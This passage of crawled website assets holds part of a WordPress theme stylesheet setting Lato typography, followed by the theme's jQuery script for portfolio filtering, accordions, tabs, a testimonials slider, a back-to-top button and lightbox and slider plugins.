	font-size:16px;
	line-height:24px;
	font-style:normal;
	font-weight:300;
}

/* view all */
.view-all-link a{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:30px;
	font-style:normal;
	font-weight:300;
}

/* post list */
.post-list-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.post-list-day{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.post-list-month{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:16px;
	font-style:normal;
	font-weight:300;
	text-transform:uppercase;
}

/* author bio */

.author-bio-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight:700;
}

.author-bio-url a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style:normal;
	
}

/* comment section */
.post-section-title span,h3#reply-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight:700;
}

.comment-info{
	font-size:0px;
	line-height:0px;
}

.comment-author{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:24px;
	font-weight:700;
	font-style:normal;
	text-transform:uppercase;
}

.comment-date{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-weight:300;
	font-style:normal;
}

.content .comment-reply a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:16px;
	font-weight:300;
	font-style:normal;
	text-transform:uppercase;
}

.comment-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

/* comment form */
.comment-notes{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.content .comment-form-author input , .content  .comment-form-email input , .content  .comment-form-url input {
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.comment-form-comment textarea{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}


	
/* portfolio page */

#portfolio-section-des{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}


/* portfolio cell */
.portfolio-cell-title a{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:36px;
	font-style:normal;
	font-weight:700;
}

/* portfolio filter */
.filters span{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-weight:300;
	font-style:normal;
	text-transform:uppercase;
}

.filters span.active{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-weight:300;
	font-style:normal;
	text-transform:uppercase;
}
	

/* widget */

/* widget basic style */

.sidebar-widget{
	font-size:16px;
	line-height:20px;
	font-family:'Lato',Arial !important;
}

.sidebar-widget-title span{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight: 700;
	font-style:normal;
}

.sidebar-widget ul li a{
	font-size:16px;
	line-height:20px;
	font-family:'Lato',Arial !important;
}

.footer-widget{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:24px;
	font-weight: 300;
}

.footer-widget .sidebar-widget-title span{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:30px;
	font-weight: 300;
}

.footer-widget ul li a{
	font-size:18px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight: 300;
}


/* footer bottom*/
.footer-text{
	font-size:18px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight: 300;
	font-style:normal;
}

/* tagcloud widget */
.tagcloud a{
	font-family:'Lato',Arial !important;
	line-height:16px;
	font-size:16px;
	
}

/* revolution slider */
.tp-caption,.tp-button{
	font-family:'Lato',Arial !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/script.js?ver=6.7.1
body_size: 1081
content:
jQuery(document).ready(function(){

	var show_menu = false;
	
		
	jQuery('.portfolio-filter-container').isotope({
		// options
		itemSelector : '.portfolio_filter_item',
		layoutMode : 'fitRows',
	});
	
	jQuery(window).scroll(function() {
		jQuery('.portfolio-filter-container').isotope('reLayout');
	});
	
	setTimeout(function(){
		jQuery('.portfolio-filter-container').isotope('reLayout');
	},1000)
	
	/* filter */
	jQuery('.filters span').click(function(){
		var selector = jQuery(this).attr('data-filter');
		var parent = jQuery(this).parent().parent().parent().parent();
		jQuery(parent).find('.portfolio-filter-container').isotope({ filter: selector });
		jQuery(this).parent().parent().find('span').removeClass('active');
		jQuery(this).addClass('active');
		return false;
	});
	
	//ACCORDION
	jQuery('.accordion').accordion({
		header: '.accor-title',
		heightStyle: 'content',
		active: 0,
		create: function( event, ui ) {
			jQuery(this).find('.ui-state-active').find('.accor-title-icon').html('<i class="icon-minus"></i>');
		},
		beforeActivate: function( event, ui ) {
			ui.newHeader.find('.accor-title-icon').html('<i class="icon-minus"></i>');
			ui.oldHeader.find('.accor-title-icon').html('<i class="icon-plus"></i>');
		}
	});
	
	//TAB
	jQuery('.tab-title').click(function(){
		var tab_id = jQuery(this).find('.tab-id').html();
		var parent_top = jQuery(this).parent();
		var parent_tab = jQuery(parent_top).parent();
		jQuery(parent_top).find('.tab-current').removeClass("tab-current");
		jQuery(this).addClass("tab-current");
		jQuery(parent_tab).find('.tab-content').hide();
		jQuery(parent_tab).find('.tab-content'+tab_id).fadeIn();
	});
	
	jQuery('.tab-vertical-title').click(function(){
		var tab_id = jQuery(this).find('.tab-vertical-id').html();
		var parent_top = jQuery(this).parent();
		var parent_tab = jQuery(parent_top).parent();
		jQuery(parent_top).find('.tab-vertical-current').removeClass("tab-vertical-current");
		jQuery(this).addClass("tab-vertical-current");
		jQuery(parent_tab).find('.tab-vertical-content').hide();
		jQuery(parent_tab).find('.tab-vertical-content'+tab_id).fadeIn();
	});
	
	//TESTIMONIALS
	jQuery('.testimonials-button-next').click(function(){
		var root = jQuery(this).parent().parent().parent();
		var current_id = parseInt( jQuery(root).find('.testimonials-current-id').html());
		var total = parseInt( jQuery(root).find('.testimonials-total').html());
		var next_currennt_id = 1;
		if(current_id == total ){
			next_current_id = 1;
		}else{
			next_current_id = current_id + 1;
		}
		jQuery(root).find('.testimonials-current-id').html(next_current_id);
		
		jQuery(root).find('.testimonials-each').each(function(){
			var this_id = parseInt( jQuery(this).find('.testimonials-id').html());
			if( this_id == next_current_id){
				jQuery(this).fadeIn(1000);
			}else{
				jQuery(this).hide();
			}
		});
	});
	
	jQuery('.testimonials-button-prev').click(function(){
		var root = jQuery(this).parent().parent().parent();
		var current_id = parseInt( jQuery(root).find('.testimonials-current-id').html() );
		var total = parseInt( jQuery(root).find('.testimonials-total').html() );
		var next_currennt_id = 1;
		if(current_id == 1 ){
			next_current_id = total;
		}else{
			next_current_id = current_id - 1;
		}
		jQuery(root).find('.testimonials-current-id').html(next_current_id);
		
		jQuery(root).find('.testimonials-each').each(function(){
			var this_id = parseInt( jQuery(this).find('.testimonials-id').html() );
			if( this_id == next_current_id){
				jQuery(this).fadeIn(1000);
			}else{
				jQuery(this).hide();
			}
		});
	});
	
	jQuery('#back_top').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'normal');
		return false;
	});
	
	jQuery(window).scroll(function() {
		if(jQuery(this).scrollTop() !== 0) {
			jQuery('#back_top').fadeIn();	
		} else {
			jQuery('#back_top').fadeOut();
		}
	});
	
	if(jQuery(window).scrollTop() !== 0) {
		jQuery('#back_top').show();	
	} else {
		jQuery('#back_top').hide();
	}
	
	//prettyPhoto
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({
		social_tools : '',
	});
	
	//play all slider
	jQuery('.flexslider').flexslider({
		controlNav: false,                    
		directionNav: true,
		animation : 'fade',
		slideshowSpeed :5000 ,	
	});
	
	jQuery('.info-box-remove').click(function(){
		jQuery(this).parent().hide();
	});

});